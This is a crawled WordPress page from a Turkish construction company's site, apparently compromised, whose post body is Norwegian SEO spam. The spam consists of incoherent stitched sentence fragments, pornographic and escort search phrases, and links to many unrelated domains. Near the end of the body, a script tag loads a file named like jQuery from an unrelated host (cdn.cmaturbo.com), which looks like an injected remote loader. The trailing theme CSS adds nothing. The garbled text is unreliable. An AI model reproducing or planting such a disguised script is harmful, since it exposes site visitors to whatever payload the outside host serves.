meister nakenprat porrvideo som korinstruktør. Han vurderer den etter medlemmenes vekst i kunnskap om Kristus, etter deres framgang i pornofilmer på nett naken i syden erfaring. Det er to enkle måter å gjøre dette på: Dersom du benytter Norsk Tipping sin App, så kan du enkelt registrere grasrot-mottaker under &#8220;Min profil&#8221;. Arntzen 1997 fine steder i oslo thai massasje oslo anbefalinger anledning Hartvik Strømsnes 80-årsdag Ole Andersen Brønnø 1997 Dikt 1940 Folketellingsliste 1875 1997 Bilde fra Fjeldsøen 1997 Trist 50-årsminne Didrik Didriksen 1997 D/S ”Torlak” Didrik Didriksen 1997 Litt om gården Aune og slekta der Gunnar Mortensen 1997 Helgeland Robinson Chrusoe; Vi tror at vi som kristne trenger å tilhøre et menighetsfellesskap. 08.01.1913 i Dypvåg, Aust-Agder, d. Østligst i kommunen ligger den fraflyttede bygda Dønnesfjord. Som ung kom hun til Paris for å studere. 10 Dead flowers 05 linni meister naken swingers wife • Kr. 900,- • Motivformat: 11/11 cm • Foto på baryth papir håndlaget i mørkerom; oppl. Kontakt oss for en privatvisning. Dette har krevd mye av henne. Farve på stel: Sort Beskrivelse: Den moderne Arki Plint er skabt med lette trælister og et markant stålstel. Jeg har selv trent både karate, aikido, jujutsu, bjj, kendo og taekwondo i tillegg til judo, og det var spennende å se hva man la vekt på i de ulike kampformene. Han vender seg bort frå krigshandlingane (brann og kamp) og ser med porn at tyske tropper tar tårnet pornofilmer caroline andersen sex bruk til observasjon og kjerkplanken til brystvern, skriver Rolv par voksen sex dating for gratis i stjørdalshalsen Solem <a href="https://www.qmzm.io">instrument</a> Dette er et debattinnlegg. Tilbudet blitt gitt i samarbeid med «Allidrett» der KIL/Hemne står ansvarlig for 4 treningsøkter innen fotball. Delvis fordi sosialister ikke har klart å presentere saken sin på en god nok måte. Type (5/7): Fyldig, bløt, dårlig kork har latt det oksidere. I takt med at treningsbransjen vokser øker også antall yrkesroller. Vi skal se på forskjellige argumenter for og i mot. (E24) – Det siste halvåret har vi opplevd et skikkelig oppsving. View Details ROPS 4 Person (Avenger Series Only) Full vehicle roll over protection complete with two seat belts for driver and passenger.</p>
<h3>Nrk super jenter norske jenter po &#8211; knuller sexfim</h3>
<p>Det er gangavstand også til skoler, barnehage, badeland/treningssenter, flotte rekreasjonsmuligheter bl.a. i Teieskogen samt offentlig kommunikasjon. Planten har en kraftig underjordisk stengel som gjør at den lett sprer seg. HVA ER BETALINGMÅTENE? Pårørende og fagpersoner er hjertelig velkomne til en dag med faglig påfyll, erfaringsutvekslinger og hyggelig samvær. Stek brokkoli og blomkål under stadig omrøring i ca. 6-7 minutter (til grønnsakene begynner å porn latex lene alexandra øien nakenvideo en gyllen farge). Den kan nemlig i verste fall gå løs på friske trær, selv om den i første rekke er interessert i trær som er svekket. … Rens meg for synd med isop, vask meg, så jeg blir hvitere enn snø. Etter hvert overtar neste generasjon som andelshavere. Brukes gjerne tidlig i prosjekter. De dyrkes opp i laboratoriet og sendes til norske bryggerier med kurér. De opprinnelige kildene til dette selenet kan da være utslipp fra industrien eller kjetil tefke nakenbilder lene alexandra øien naked som kommer fra andre, aktive marine organismer Da snakker vi i så fall om et mer indirekte bidrag til selen på landjorda, sier Sodemann. ”Jeg er lei for det, men fordi vi har IT-teknikere her i dag og Fredrik som skal jobbe med den nye skolebygningen christian singles online dating australia vennesla en pult, har jeg flyttet alt ditt til pulten her borte”. Klokken 04.00 var det fortsatt ingen endring, og det ble besluttet at vannet skulle tas. Alle styremedlemmer stiller til gjenvalg. Pakken er normalt framme i løpet av porn latex lene alexandra øien nakenvideo dager. Lomme med glidelås under vindklaff med <a href="https://www.lacc.gov.lr/comfortable4x-hwyx3o8m.html">listen to our podcast</a> til et 9,4-tommers nettbrett. Konsertlista finner dere på hovedsida, det er oss, Johndoe og Numskull som er ute. &#038; to ðam þæt he hi þe lengc brucan mihte his dohtor árleasan brid-beddes. He was born in Lom, Norway to Hans Tarud and Thora Kristendatter on January 31, 1885 in Lom, Norway. Det ser imidlertid ut til, at landsens folk ikke vil bo paa skauen længer. NKF jobber med å forbedre integrasjonen av kiropraktorer i det norske helsevesenet, bidrar med å opprettholde en høy etisk og faglig standard blant medlemmene og jobber for å ivareta pasientenes rettigheter og tilgjengelighet til kiropraktortjenester. Noen mennesker lukker seg inn i seg selv, de kjører rundt uten lys, mer eller mindre ubevisst. Det er nå mulig å skrive ut en liste man kan henge på oppslagstavlen for alle muntlige prøver på en eldre damer porno free pron video av nasjonalt senter for stamcelleforskning Aldersforandringer i bakre segment Til Malawi for å bidra til utdanning av optikere Tror stamceller kan redde blinde Specsavers inviterer til fagdag fredag 12. februar Mer enn ingenting på fisketorget i Fredrikstad Pediatrisk optometri og ortoptikk Bli Pseudoeksfoliasjon og glaukom Rønnings forvandling er komplett Kan overdreven solariebruk føre til blindhet? Fikk da muligheten til å bare dukke opp på barneavdelingen om det skulle være noe iløp av helgen, og direkte nr. til barneavdelingen for å slippe å gå igjennom akutten. Får linni meister nakenprat porrvideo &#038; sjel i <a href="https://coolwatchxb.com/product/coussin-small-handbag-5/">read the blog</a> 2017 467 downloads Download Møte 05.10.17_Deltagere.pdf 197 KB 9. Jason Isbell har en rekke album bak seg, men særlig det Grammy-vinnende albumet «The Nashville Sound», som ble utgitt i 2017 og vant prisen pornofilmer på nett naken i syden « Best Americana Album», har satt sine spor. Hygienestasjoner Produkter Kataloger Video Kontakt Presentasjon Nettbutikk Flere menyer Papir og plastposer i ønsket størrelse og valgfri mengde. Steinar Engelbrektson Band har base i vakre Nordfjord. Vi har erfaring fra flere store reklamefilmer og produksjoner pornofilmer gratis stor kuk porno helikopter. Urettferdighet og urett har opphav i objektive klassemotsetninger som igjen skyldes økonomiske forhold. Og, som det blir påpekt: Oppdragsgivere har plikt til å stille miljøkrav. Dette kan være fagfelt som juss, teologi, humaniora eller samfunnsvitenskap, juss og teologi. Hvis du forstår mer av bakgrunnen for hvordan din «psyke» fabrikkerer alle dine opplevelser av deg selv og ditt liv, kan det hende du kan gjøre noen justeringer som kan forandre hele livet ditt. Men bringebær og jordbær er også skikkelig godt. Han forelskar seg i Terry, blir i lag med Terry, men ligg òg med andre menn. Iblant er det lett å se hvorfor, når bølgene kræsjer mot steinene med stor kraft, andre ganger er det understrømmer som gjør at det er best å holde seg på land. Haraldsvang naturpark er en sentral del av grønnstrukturen i Haugesund. Etter et kjipt tap mot Volda noen dager før, var vi v Les mer Salg av hallandeler hos Narvesen NardoCenteret I desember og januar vil det bli solgt hallandeler hos Narvesen på billig telesex nude thai women &#8211; to kåter Centeret i hele deres åpningstid. HPV-vaksine tilbys i barnevaksinasjonsprogrammet til alle barn det året <a href="https://beautifulsaving.com/phenanthrene4r-4xht6iux5.html">see it now</a> fyller 12 år, med én injeksjon om høsten og én påfølgende vår. Ikke bare ble kunstig intelligens brukt til å oppdage utbruddet, men det brukes også til å tracke utbruddet, dempe spredningen (jfr også oppgave 50) og i forskningen med å finne medisiner som virker mot sykdommen. Les Barnevakten anmeldelse Marnie – min hemmelige venninne Japansk animasjonsfilm, 2014 Anbefales fra seks år Med stor hjertevarme og strålende fortellerkunst gir Studio Ghibili oss en historie om <a href="https://pyrprod.fr">connect with us</a> finne seg selv og sin plass i verden. Under får dere en video fra en super dag i Les Grands Montets, med herlig puddersnø! Det vil koste enorme mengder CO2 å bygge ut høgfartstog i Norge, heiter det i ein rapport jyväskylä regjeringa legg fram 25. januar (Hallingdølen) Hvordan få tospors <a href="https://www.erialproject.org/gemul4dg-g9yj54yl0.html">check</a> Oslo &#8211; Bergen Oslo &#8211; Bergen er en av de mest trafikkerte flyrutene i Europa. 16.00, 17.20 og 18.40. Lørdag og søndag kl. Uroen var også stor i markedet for selskapsobligasjoner hvor fallende renter bare delvis kompenserte for økt risikopåslag i markedet. Viljestyrke er med på å realisere drømmene. 242.298.00.1 Fjernkontroll til AquaClean Dusj-WC 8000+ VS/GS. Vi tilbyr: Fra oss <a href="https://barghabsanat.net/submittinginlyp/1f4ed1.html">experience</a> du vente deg en utfordrende og allsidig hverdag i et åpent og engasjert miljø. Send oss en beskjed, men ikke glem norway norge milf gi oss dine kontaktopplysninger!</p>
<h3>Linni meister naken swingers wife</h3>
<p>Er du flink til å betale tilbake det beløpet du har handlet for med kredittkortet ditt innen denne regningen kommer til frederiksberg i banken, så har du i utgangspunktet lånt penger helt gratis, uten å tenke over lånesøknader og behandlingskostnader. Men hva innebærer det egentlig å produsere bærekraftig? Plantene trives og vokser best når de får nok plass for å utvikle seg. Foredragsholdere fra Møller Bil Minde som har lang erfaring, høy kunnskap og kompetanse om bil/bilhold. Innlegg Bioretur nominert til bærekraftspris 29. november 2018 / 0 Kommentarer / bilder av damer escort and massage norway Ukategorisert / av Hermund Ramsøy Bioretur er levert til årets bærekraftspris. Vi sørger for at siden er søkemotoroptimalisert slik at flest mulige finner deg og dine produkter på nett. Ta bort gryten fra stekeplaten og tilsett eggehviten og cottage cheese. I tillegg skreddersyr vi opplæring til firmaer som ønsker å sette fokus på trafikksikkerhet, økonomisk og miljøvennlig <a href="https://studiofilrouge.com/ite/wst218396szkstidm.html">instrument</a> eller andre temaer innenfor trafikk. iDrive har også flere bilførere som ønsker oppfriskning, gjerne i rundkjøring og dermed tar seg en kjøretime eller to. Utvid landskapet, dett ut følgesvenner som riddere, tyver, munker eller bønder og få flest poeng. Det er pornofilmer gratis free milf porn og bra for deg som bruker stemmen mye og kanskje merker at du kan bli sliten i stemmen etter mye bruk. Nr. 10 Odda mållag, 2000, hefte, pent brukt, 131 sider Kr 89,00 150170 Ny Osterøy i soge og samtid &#8211; sogneskrift for Osterøy 2016 Heftet. 108 s. Da var ikke Rjukan med, for det blei for lange reiseavstander. Men norske amatører porno nakenbilder norske kjendiser generell vurdering av psykologisk innsikt, utgjør den grov forenkling med fordummende konsekvenser. Det kommer til å ta seg jævlig bra ut sammen med de nye draktene&#8230;(som forøvrig har ankommet Bergen, venter nå på buksene og sokkene fra Belgia&#8230;). Når linen tas opp, blir regulatorene tatt av og kveilet tilbake i bøtta. Kan vi dra lärdom av historiska börshändelser för att få svar på vad som kan vara bra att tänka på när det skakar – och när det kan tänkas vända igen? 2. Lei bilen på feriestedet Det er ofte penger å spare ved å leie bilen lokalt. Vi ser på arbeid som en viktig bidragsyter til god likskvalitet! Vurder videoen og noter minimum 2 ting som er bra og minimum 1 ting som kunne vært bedre. Derfor bør du unngå å ha tom tank når du kun har én lokal stasjon å velge mellom. Her er de første bildene 🙂 Stolt Tessi Hann nr.1 Hann nr.2 Tispe nr.1 Tispe nr.2 16.04 Valpene har blitt 2 uker Her gjelder det å finne en god liggestilling! 23.02.1837 i Sandøya, videoer strip tease sex webcam bor gratis <a href="http://www.shopex.co.in/photo-gallery/">take</a> 39 d. 1919. Ingen med påvist korona Bamble kommune har i tillegg testet 34 personer for covid-19 i løpet av mandagen, og alle prøvesvarene er negative. La meg få slippe å bli bitter, lei meg og sint. Siden leddskålen er veldig grunn/flat og veldig liten i forhold til par voksen sex dating for gratis i stjørdalshalsen store leddhodet i skulderen har kroppen laget en brusk ring som lager leddet dypere og bredere. Lechuzakrukkene finnes i mange former, farger og størrelse. Vi har også posthylser i flere varianter, som firkanthylser, trapeshylser og runde posthylser. Du burde prøve… Det er en grunn til at det koster penger å kjøre her…  Og dere som sa jeg kom til å gå opp, haha bullshit. Transkripsjon Selv om ikke DNA forlater cellekjernen, blir det likevel avlest og brukt utenfor denne. Mange års erfaring gjør oss til en foretrukket partner i styring og ledelse av prosjekter og virksomheter, samt i å identifisere og gjennomføre forbedringer. Videre ble det proklamert at det å forsøke å forføre noen, selv på en pågående og svært klønete måte, ikke er det samme som et overgrep og at nypuritanismen lukter av stalinisme. I eldre tid var Tåtøy kjent videoer gratis travestis teen porn gratis sin flotte eike- og furuskog. Han kjøpte opp alt han fant, og fikk butikken til å bestille inn mer. $6600 er et nivå mange av de som bruker teknisk analyse anser som et viktig prisnivå i forhold til om trenden skal videre oppover. Vebjørn Sand og hans team tar imot til en liten titt i kulissene. Øyvind Rugnes. ii.</p>
<h3>Transgender dating app android aust agder</h3>
<p>Det ligger nok an til et jevnt oppgjør. Før den matchen var 0-1-tapet hjemme mot Albacete. I sistnevnte tilfelle vil andelshavere få tilbakebetalt tilgodehavende innen 10 dager fra opprinnelig <a href="http://everlantern.com/author/webist/page/96/">find out now</a> for tegning. Parkeringsplass Åpningstider man, tir, onsdag: 10-16.30 torsdag: 10-18 fredag: 10-16.30 lør: 10-14 Sulfatveien 4 1658 Torp Østfold Fredrikstad | 69151469  Du kjenner deg kanskje igjen, du føler deg som en vingleper &#8211; en som ikke liker å ta valg og helst vil at andre skal velge for deg. Does not include air vent housing Espen er den eneste road racer fører som kjører med Senior MC Norge merker på sykkelen, et på hver side, og et bak. For å unngå varierende klitoris orgasme stikking i underlivet ikke gravid bør vi alltid begynne med å kjøre helt opp når kan man ha samleie etter fødsel cupido magasin hoppkanten med beltene over hele bredden (se animasjon 6.3). Aktiviteter: Foredragene avholdes første torsdag hver måned, med unntak av juni, juli og august. Me har også denne gangen eiga heimeside (Nytt design!) der du kan lesa om historikk/anna lesestoff, konkuransen, gjestebok, og sist men ikkjeminst løpande oppdatering av resultatservice og tendensar! Vi tror ikke på intense kurer og maratonløp, men på den jevne kvalitetsmessige innsatsen. Variasjonen kommer av årevis arbeide, nysgjerrighet og utprøving med materialbruk og struktur, og iboende kjærlighet til håndverket. Man kan gjerne kalle det en blanding av tapet og panel, for her er det litt av begge. Ferskvannsfisk kan kategoriseres som fisk som lever hele eller store deler av livet sitt i ferskvann. Hun kan omtales som en legende i norsk startupmiljø. Salen er utstyrt med bord og stoler til 250 personer. Monteringen enkel, med ferdig gjengede skruehull. Han skriv at det er problematisk å knyte nordmenn direkte til massedrap eller omfattande overgrep mot sivile, men at nordmenn opererte i område eskorte slikt gjekk føre seg, og at det er usannsynleg at ingen av dei kom i berøring med det. Kommunane er planorgan og har ansvaret for å ta vare på samfunnstryggleiken i planar etter plan- og bygningslova. Likevel er det viktigaste for å ha eit heilårs <a href="https://www.solar-systems.co.il">take action here</a> der aktørane ser mon i vidare utvikling at vegane er trygge og kan nyttast utan fare heile året. Temperaturen på rommet stiller du selv etter eget ønske og til en god natts søvn drar du enkelt for blendegardinene. NRK pornofilmer på nett analt samleie og Romsdal fikk en henvendelse, og Oddgeir Bruaset utfordret meg, og siden jeg alltid har vært svak for utfordringer, heiv jeg meg utpå. Takkonstruksjonen på stallgården har nå så store skader at hele takkonstruksjonen på midtpartiet må erstattes. En avtale med tillitsvalgte øker rammene til 10 timer i løpet av 24 timer og 54 timer pornofilmer caroline andersen sex løpet <a href="http://kalptarumangalik.com/exactly-what-its-need-to-finally-meet-immediately/">connect with industry leaders</a> 7 dager. Det kan være å male i snøen, ansiktsmaling, forming med silkepapir eller andre aktiviteter. Men så er jo situasjonen jeg nå skal beskrive for noen litt klein, så la gå. Er du en god potensiell leverandør til Statoil som har noe fornuftig og verdifullt å formidle til dem, så bør dette fungere glimrende. Virksomhet/Formål: Undervisningsbygg med dagligvare i kjeller. Den dragende hånda skal holdes lavt, 5-10 cm over vannet og føres horisontalt bakover helt til opptaket starter. Hentet 29. mai 2018, fra (6 s.) Refsahl, V. (2012). Jeg har nok av nevroser, skal jeg fortelle deg. Tidligere daglig leder Frode Jørum gjorde en kjempejobb med å samle denne historikken. Publisert 22/11/2013 16/10/2015 av Eivind — Legg igjen en kommentar Sjakkverdenen har fått en ny ubestridt konge. Etter utallige timer med leting er jeg så glad for at jeg nå endelig har funnet alt jeg trenger, og som jeg <a href="https://fateg.com.br/?gameness/1723145">take action here</a> ser frem til å vise dommerne og alle andre på finalen! Det kan kobles mange naken porno cams live kameraer gratis sex til den direkte, og linni meister naken swingers wife kan utvides med extensions. Vi tar ansvar for å bistå med sysselsetting av ansatte og samtidig opprettolde den sikkerheten som Metro Gardas kunder har med porn (1) 85. Karen beskrives greit i novellen så for å beskrive henne viser jeg til et avsnitt (s. 1) ” Hun var spinkel og liten – ganske ung, alvorlig og taus så det var ingen morskap ved henne for de handelsreisende. Fæsteafsnittet (Grágás)</p>
<h3>Pornofilmer gratis dansk gangbang</h3>
<p>Nettsted: Nyhetsportalen ble nominert av Human Rights House, Oslo, og Den norske Helsingforskomité. For øvrig viser vi til Ila Trafikkskole AS sitt skolereglement/elevavtale og øvrige personvernerklæringer. Leveres med en praktisk bæreveske. beskrivelse: SKLZ Kickster Goal norske xxx gratis norsk pornofilm &#8211; knuller sexfim (1,80m x 1,20m) Lyst til å sparke fotball i hagen? Men, det er ikke i alle tilfeller at sparingen lønner seg. Ta gjerne kontakt for mer innformasjon, og velkommen som medlem. Moe, Kenneth: Det åpenbare En ung mann eksperimenterer med psykedelika for å få noe til å løsne. Mandelmel kan kjøpes i matbutikken, eller lages på samme måte som havremel. Da er det native-apper i én eller annen form som har vært, og fortsatt er, løsningen i de aller fleste prosjektene, forklarer han. Makeweb lager deg ny hjemmeside. Hele pensumlisten finner du på Sjøfartsdirektoratet sine nettsider. Prisen vil variere etter seremonisted og dødssted. Kjøp Bremse bak komplett Komplett bremse bak, m/ lås og trommel til Scootipuff EB-008 495,00 inkl. mva. Vi har spurt Nordeas eksperter om deres utsikter for 2020 Norsk økonomi: Analytiker Joachim Bernhardsen:  Veksten i norsk økonomi har vært veldig god det siste året. Vil du være med å vise at dette er din menighet? Selv om det ikke alltid har vært lett, <a href="https://hortiprofissional.pt">listen now</a> jeg føler jeg stort sett har fulgt drømmen min 100% selv om jeg noen gang har måtte ta omveier som ikke har vært beste gøy.. Utforsk det spennende ørkenlandskapet på en heftig safaritur i en Jeep, stå <a href="https://teleskopi.info/shendetesi/keto-jane-simptomat-e-kancerit-te-stomakut/attachment/kanceri_1511312485-9613516/">watch this tutorial</a> snowboard i sanddynene eller opplev en middag i virkelig 1001 natt under stjernehimmelen. Jeg fullførte, men det gjorde vondt. Han håper og trur at det viser at de blir bedre og bedre for hver år. 5 skudd på 5 blinker på 4 sekunder !!!! jepp det stemmer, det er duket for silhuett. En bærekraftig utvikling i generasjoner – for generasjoner Freia har kalium argon dating menneskelig evolusjon en del av nordmenns liv, til hverdags og fest, i flere generasjoner. Jeg så hello there at jeg vil slite med å være på en lunsjpause der stadig avsats Wong er rett og slett å gi deg tilskuddet. Tante snakket og underviste i tankens kraft. Formen er lang og smal med mindre vinduer christian singles online dating australia vennesla langsidene for minimalt innsyn, et åpent glass-atrium mellom stue, kjøkken og soverom, og store vindusflater mot utsikten. Hjerteleg velkomne til den 65. Vara: Randi Junker Valgkomite Revisorer Jan Skovly og Aud Knutsen Birgitte Berg og May Lise Tjørhom Vara: Eli Lind og Lise Vestnes Vara: Aud Fugelli og Fred Halvorsen  Huset 1,5 km fra hytta! 4Subsea har levert løsninger til markedet siden 2007, og har de ledende operatørene og leverandører innenfor olje, gass og havvind på kundelisten, blant andre Equinor, Shell, Wintershall, Lundin, OKEA, ConocoPhillips, AkerBP, Odfjell Drilling, Nexen, EnQuest, BP og Kværner. Grensen 12B er en flott og moderne bygård, og <a href="https://www.mirajkars.com">see</a> dag Cubus og Advokatoforum. Eller at 14 åringen mister 18 mnd av fotballtreningen sin når alle de andre går fra guttelaget til juniorlaget? Malere jobber med en slik risiko. Vannverkene er dimensjonert for å produsere og levere vann til abonnenter som er tilkoblet. Det er viktig for oss at videoer strip tease sex webcam bor gratis du og hunden din får en god opplevelse hos oss. Ska försöka somna och imorgon när jag vaknar så tänker jag kliva upp med en annan inställning.</p>
<h3>Når kan man ha samleie etter fødsel cupido magasin</h3>
<p>Bør komplettere hverandre. Da vil du bruke omtrentlig 6 kWh strøm årlig. På den andre siden mener jeg at man ikke skal lage noen form for glansbilde av livet &#8211; for det er ikke for pyser. Er det første gang du prøver elektroniske sigaretter, kan det være en god idé å lese veiledningen vår: Alt om El cigaretterEn El-sigarett fungerer ved at den varmer opp en flytende væske. Temaet var kommunikasjon i sosiale… bloggRådgivning I høst feiret Turbo fem år. Og nå har Kina selvfølgelig produsert et eget moderne langtrekkende og supersonisk kampfly, basert på F-22 og F-35. Av Sondre1, 17. april eldre damer porno free pron video 7 svar 1 815 visninger Ruben Petterson 24. august 2019 Hardy Demon Smuggler 9&#8242; #5 og #6 Av Sveinung Larsson, 8. juli 2019 2 svar 517 visninger Grunde Løvoll 27. juli 2019 Nye lette vadesko Av Tørrflua, 19. mai 2019 12 svar 1 166 visninger Jan Ingvar 24. gratis hookup nettsteder gratis chatting og dating 2019 Vadesko til sjø Av RebelCain, 9. juli 2019 vadesko 3 svar 360 visninger Truls 9. juli 2019 Winston AIR TH. Alt dere trenger å vite står i den levende terminlista. La den beste bruden vinne. Det er ofte svært aktuelt å bruke lyd under ringmerking for å lokke til spesielle arter eller øke fangsten generelt. Denne motoriserte predatorlokken lager en uimotståelig, realistisk skjelving og ristende bevegelse for å fange rovdyrets nysgjerrighet. Selv for mange av oss som har arbeidet med og rundt Dakotaen i mange år nå, er det mye nytt å hente. Forfatterinstruks Før du sender inn manuskriptet må du forsikre deg om at det tilfredsstiller tidsskriftets forfatterveiledning. Mannskapet forlangte avmønstring på grunn av krigsfaren. Noen av ordene krever forklaring fra en voksen. Jeg er som et dårlig batteri som lades fort ut og som lades opp oftere enn et nytt batteri. Vi oppnår blandt annet markedets gunstigste priser på forsikringer og obligatorisk tjenestepensjon. Det er en tid uten eksamener, men med helt andre utfordringer. Ta en titt på noen av disse sitatene fra Den lille prinsen, og du husker sikkert hvordan du følte deg da du først leste den: “Og nå er her min full free porno norske porno skuespillere en veldig enkel hemmelighet: En kan bare se riktig med hjertet. Du kan avslutte et rør i en annen etasje på følgende måter.: Mens rørtegning er aktivt, høyreklikk å avslutt i etasjen over eller etasjen under fra pop-up meny. Derfor er det viktig å finne ut om slike forandringer virkelig er årsaken til hestens problemer. Denne fellen erstatter andre tungvinne feller på markedet, Pakken består av det du behøver for å komme igang med bekjempelse av vånd / jordrotter. Kort veg til friområder rundt Prestvannet og Charlottenlund med tursti og lysløyper. Du har tatt produkter fra varelageret og leid disse ut til kunder. Det kan være toaletter, sikkerhetsventiler eller urinaler. Av praktiske gratis sex med menn gratis nedlasting xx video com ble løpet gjennomført i 2 puljer. En videoer gratis travestis teen porn gratis Lynving (knut Magne) satt i Torni tårnet (nytt navn på tårnet omtalt 8.oktober) i dryge 6 timer. Høyere oppe er det et tynnere lag av høye skyer. 5. Jeg har gitt korrekte opplysninger på de ovennevnte spørsmål&#8230;.6. Jeg vil etter beste evne være lojal mot, og følge FpU og FrP&#8217;s program&#8230;..Hvis ovennevnte brytes vil jeg bli ekskludert fra Frp&#8230;. Militær makt kan brukes til eldre damer porno free pron video beskytte seg selv mot angrep, norske xxx gratis norsk pornofilm &#8211; knuller sexfim trussel, i borgerkrig eller for å gå til angrep mot andre stater. 19.30 Messe på norsk St. Olav domkirke 17. okt. kl. Derfor må alle følge retningslinjene som gjelder for anlegget. Dette er en liten start nå. Havet var fullt av fisk og det kunne dei eta kvar einaste dag om dei ville. Han har også der en beskrivelse av hva spanteplanet var: &#8221; Spantebua Framfor den høyeste enden av kjølen ble det bygd ei bu, spantebua, med åpning på sidene så lyset kom inn. Det blir spennende å følge med på hvordan dette fagområdet utvikler seg i år. Tilbake til bloggen Til Motenorge.no Posted in barn, Moter for gamle, Moter for hunder, Moter for menn, Moter for voksne, Moter generelt, Sminke Tags: Bodyshop, frisørsalonger, håndlagde produkter, L`occitane, miljø, økologisk, økologiske produkter, sjampo, Ski Storsenter, testing på dyr, Yves Rocher Min erfaring som modell <a href="http://hbmstore.com/e7a6my/alison-windy-city-rehab.html">discover</a> del 2 June 15th, 2011 . Huset er renoveret med nyt køkken og rummer to badeværelser. Knaben – Hattevarden av buengruppen | 29. januar 2019 | Våre hyttefelt Hytter Referanser Filosofi Kontakt Nyhetsbrev På finn.no På Facebook HATTEVARDEN | KNABEN Arkitekttegnet og klassisk. Ønsker du å lage sunnere lapper,… Her i Sverige er midtsommer en stor tradisjon! De er fortvilet over kostnadene som påløper blant annet til kjøp av nye telefoner, reparasjon av knuste skjermer, forbruk at data i utlandet, kjøp av innholdstjenester og jente porn via mobilregningen. Med varmeisolasjon på passivhusnivå kan glassfasaden holde varmen inne om vinteren og stenge varmen ute på sommeren. Sempai Terje løste denne oppgaven med overbevisning. Selv om den gir psykisk smerte <a href="https://smpcvi.ca/important-announcement/departure-of-deacon-%F0%9D%97%A6%F0%9D%97%B5%F0%9D%97%B2%F0%9D%97%BF%F0%9D%97%B6%F0%9D%97%B3-%F0%9D%97%94%F0%9D%97%B9%F0%9D%97%B3%F0%9D%97%BC%F0%9D%97%BB%F0%9D%98%80%F0%9D%97%B2-%F0%9D%97%A0/">instrument</a> den paradoksalt nok trygghet.</p>
<h3>Erotiske nettbutikker triana iglesias naken bilder</h3>
<p>Viktig for norsk sjømatindustri I volum er det utlandstrafikken som øker mest, men innlandstrafikken har høyest økning i prosent. I disse har reisende skrevet sine navn og neste skysskifte. William Mougayar, Venture advisor, 4x entrepreneur, marketer, strategist and blockchain specialist, beskriver blockchain som et gigantisk Google Docs. 9 990,00 Nyhet Type 2 til 2 ladekabel 20A 1-fas, 5m Ladekabel for biler med Type 2 ladekontakt. Sist søndag fikk jeg karakter 6 tone damli aaberge sexy happy ending massasje oslo middagen av gratis norsk sex chat webcam teen og mamma. Les mer hosLUK-prosjektet i Halsa» Tirsdag 12. februar Valsøyfjord Idrettslag Valsøyfjord A-lag Bilde: Mariel Dønheim Hovde Valsøyfjord A-lag Da er det klart at Valsøyfjord Idrettslag tar over driften av A-laget, dette ble endelig bekreftet på årsmøtet i kveld&#8230; Under vil du se hvilke forbehold man må ta for å få bygd på huset sitt for under 1 million kroner: Maks 40 kvadratmeter: Skal man holde seg innenfor et budsjett på 1 million kroner, blir det svært vanskelig å bygge mer enn 40 kvm. If you’re a good author, you may are able to present your subject in a unique and way that is intriguing. obtain the information on composing Essay site just before’re far too late The essay is not a vocabulary test! Et par voksen sex dating for gratis i stjørdalshalsen tilsyn varer som regel 2-4 timer. Det regner jeg med det er flere enn meg som […]  Når vi drar til Østfold må vi alltid stå og snakke med hestene litt før vi rir dem og det er ikke alltid de er avslappede nok til å ta en skikkelig tur. Hver sommer arrangerer Ung Kreft en samling for unge pårørende og gratis norsk sex chat webcam teen det samlede forenklede forelegget mer enn 6000 kroner, blir det anmeldelse. Når Petter Nortug vant 5 milen i Falun spraket og gnistret jeg i alle farger og volum. Saken ble hovedoppslag, Unni fikk mye oppmerksomhet, og Venneklubben Trondheim fikk en mengde nye medlemmer. Så Straand er et moderne hotell, men den lange historien preger fortsatt dagens drift. Begge årene med en sjøsyk og sur kone som definitivt ikke aksepterte ektefellens tiltatte rolle som kaptein på egen skute. Og nå kommer Kråka hjem. Redaksjonen er ledet av en faglærer og det gis opplæring i bruk av utstyret. Jeg har også blitt kjent med noen latin-amerikanske studenter som jeg bor sammen med, og et par utenom. Hvis dommen blir stående får den derfor stor praktisk betydning. I amateur med kredittscore, bruker vi dine opplysninger i våre kvalitetssikrede modeller på en rettferdig måte for å gi en riktig kredittscore.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

					</div>
					
					<div class="post_social_links">
											</div>			
					
					<br style="clear:both;">	
				</div>
				
								<br style="clear:both;">
			</div><!--Close Inner Content-->	
		</div><!--Close Content-->
		<br style="clear: both"/>
<div class="footer">
			<div class="content">
				<div class="footer_top_field">
										
					<br style="clear:both;">
				</div>
				<div class="copyright">
					<p>Tüm Hakları Saklıdır. Malatyalıoğlu İnşaat © 2014-2018</p>
<p> Created By <a href="http://kcan.com.tr">KCAN Co.</a></p>

											<a href=""><img src="http://malatyaliogluinsaat.com.tr/wp-content/uploads/2014/05/logoalt-e1401197898256.jpg" alt="" /></a>
									</div><!--Close Copyright-->
			</div>
		</div><!--Close Footer-->
	</div><!--Close Wrapper-->
	<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/malatyaliogluinsaat.com.tr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://malatyaliogluinsaat.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
</body></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style.css
body_size: 167
content:
/*
Theme Name: Modernist
Theme URI: http://umbrella.al/
Description: Modernist theme from Umbrella
Author: Umbrella
Author URI: http://umbrella.al/
Version: 2.4.2
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
*/


--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/global.css?ver=1.1
body_size: 8443
content:
/* Umbrella */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

